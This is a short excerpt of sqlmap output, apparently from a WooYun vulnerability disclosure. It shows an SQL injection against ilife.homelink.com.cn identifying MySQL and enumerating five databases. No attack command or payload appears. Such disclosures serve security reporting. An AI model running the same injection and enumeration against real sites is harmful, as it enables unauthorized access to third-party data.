 [14:32:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[14:32:00] [INFO] fetching database names
[14:32:01] [INFO] the SQL query used returns 5 entries
[14:32:01] [INFO] retrieved: information_schema
[14:32:01] [INFO] retrieved: homelink
[14:32:01] [INFO] retrieved: homelink_test
[14:32:01] [INFO] retrieved: mysql
[14:32:01] [INFO] retrieved: test
available databases [5]:
[*] homelink
[*] homelink_test
[*] information_schema
[*] mysql
[*] test
[14:32:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ilife.homelink.com.cn'
www.wooyun.org